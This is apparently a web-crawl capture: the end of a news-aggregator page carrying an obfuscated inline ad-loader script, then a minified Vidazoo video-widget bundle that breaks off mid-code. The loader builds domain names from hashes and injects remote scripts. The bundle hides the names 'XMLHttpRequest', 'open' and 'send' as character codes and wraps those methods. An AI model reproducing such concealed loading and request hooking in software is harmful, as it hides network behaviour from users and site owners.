X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15405
content:
var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return 